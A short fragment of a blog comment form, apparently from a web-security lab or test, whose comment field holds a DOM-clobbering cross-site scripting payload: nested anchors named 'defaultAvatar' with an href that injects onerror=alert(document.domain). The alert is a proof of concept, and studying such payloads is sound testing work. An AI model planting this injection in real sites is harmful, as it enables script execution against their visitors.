 Leave a comment
Comment:
HTML is allowed
<a id=defaultAvatar><a id=defaultAvatar name=avatar
href='"onerror=alert(document.domain)//'>
Name:
test
Email:
test@test.com
Website:
Post Comment
< Back to Blog